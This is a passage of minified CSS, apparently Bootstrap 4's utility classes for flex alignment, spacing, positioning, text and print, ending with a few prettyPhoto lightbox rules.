!important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
